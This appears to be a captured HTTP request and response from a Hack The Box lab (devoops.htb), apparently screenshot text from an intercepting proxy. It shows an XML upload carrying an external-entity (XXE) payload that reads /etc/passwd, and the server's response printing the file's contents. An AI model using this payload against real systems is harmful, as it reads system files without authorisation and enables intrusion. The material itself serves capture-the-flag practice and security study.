 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: devoops.htb:5000
3 Content-Length: 382
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://devoops.htb:5000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyXzqPJ9G9DaU2hFT
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://devoops.htb:5000/upload
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryyXzqPJ9G9DaU2hFT
16 Content-Disposition: form-data; name="file"; filename="test.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE replace [<!ENTITY example SYSTEM "file:///etc/passwd"> ]>
21 <body>
22 <Author>Lee</Author>
23 <Subject>test</Subject>
24 <Content>&example;</Content>
25 </body>
26
27 ------WebKitFormBoundaryyXzqPJ9G9DaU2hFT--
28
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: gunicorn/19.7.1
3 Date: Fri, 21 Feb 2025 14:49:13 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2584
7
8 PROCESSED BLOGPOST:
9 Author: Lee
10 Subject: test
11 Content: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
33 syslog:x:104:108::/home/syslog:/bin/false